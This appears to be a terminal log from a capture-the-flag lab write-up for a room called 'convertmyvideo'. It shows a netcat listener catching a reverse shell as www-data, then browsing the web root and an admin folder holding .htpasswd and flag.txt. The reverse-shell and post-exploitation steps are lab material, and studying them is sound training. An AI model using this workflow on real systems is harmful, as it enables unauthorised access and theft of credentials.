 root@kali:~/Desktop/thm/convertmyvideo# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.3.153] from (UNKNOWN) [10.10.221.69] 38084
/bin/sh: 0: can't access tty; job control turned off
$ ls -al
total 3052
drwxr-xr-x 6 www-data www-data    4096 Oct  6 01:58 .
drwxr-xr-x 3 root     root        4096 Apr 12 01:07 ..
-rw-r--r-- 1 www-data www-data     152 Apr 12 03:58 .htaccess
drwxr-xr-x 2 www-data www-data    4096 Apr 12 05:05 admin
drwxrwxr-x 2 www-data www-data    4096 Apr 12 04:26 images
-rw-r--r-- 1 www-data www-data    1790 Apr 12 04:55 index.php
drwxrwxr-x 2 www-data www-data    4096 Apr 12 04:44 js
-rw-r--r-- 1 www-data www-data      79 Oct  5 01:06 nc-revshell-oneline
-rw-r--r-- 1 www-data www-data      79 Oct  5 01:06 nc-revshell-oneline.1
-rwxr-xr-x 1 www-data www-data 3078592 Oct  6 01:42 pspy64
-rw-rw-r-- 1 www-data www-data     205 Apr 12 04:40 style.css
drwxr-xr-x 2 www-data www-data    4096 Apr 12 05:13 tmp
$ cat /admin/user.txt
cat: /admin/user.txt: No such file or directory
$ cd admin
$ ls -al
total 24
drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:05 .
drwxr-xr-x 6 www-data www-data 4096 Oct  6 01:58 ..
-rw-r--r-- 1 www-data www-data   98 Apr 12 03:55 .htaccess
-rw-r--r-- 1 www-data www-data   49 Apr 12 04:02 .htpasswd
-rw-r--r-- 1 www-data www-data   39 Apr 12 05:05 flag.txt
-rw-rw-r-- 1 www-data www-data  202 Apr 12 04:18 index.php
$ cat flag.txt
$
Search
0 matches